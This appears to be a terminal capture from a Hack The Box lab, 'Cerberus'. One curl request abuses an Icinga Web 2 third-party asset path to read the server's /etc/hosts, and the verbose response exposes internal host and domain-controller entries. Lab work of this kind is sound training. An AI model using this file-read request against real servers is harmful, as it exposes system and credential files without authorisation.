 ┌──(kali㉿kali)-[~/htb-labs/Cerberus]
└─$ curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/
hosts -v
* Host icinga.cerberus.local:8080 was resolved.
* IPv6: fdfe:dcba:9876::1e
* IPv4: 10.129.232.100
*   Trying [fdfe:dcba:9876::1e]:8080...
* Immediate connect fail for fdfe:dcba:9876::1e: Network is unreachable
* connect to fdfe:dcba:9876::1e port 8080 from :: port 0 failed: Success
*   Trying 10.129.232.100:8080...
* Established connection to icinga.cerberus.local (10.129.232.100 port 8080) from 10.10.15.
73 port 55670
* using HTTP/1.x
> GET /icingaweb2/lib/icinga/icinga-php-thirdparty/etc/hosts HTTP/1.1
> Host: icinga.cerberus.local:8080
> User-Agent: curl/8.20.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Mon, 24 Aug 2026 00:50:14 GMT
< Server: Apache/2.4.52 (Ubuntu)
< Cache-Control: public, max-age=1814400, stale-while-revalidate=604800
< Etag: 40210-125-5f3289e9ec540
< Last-Modified: Thu, 26 Jan 2023 10:57:49 GMT
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/plain;charset=UTF-8
<
127.0.0.1 iceinga.cerberus.local iceinga
127.0.1.1 localhost
172.16.22.1 DC.cerberus.local DC cerberus.local

# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
* Connection #0 to host icinga.cerberus.local:8080 left intact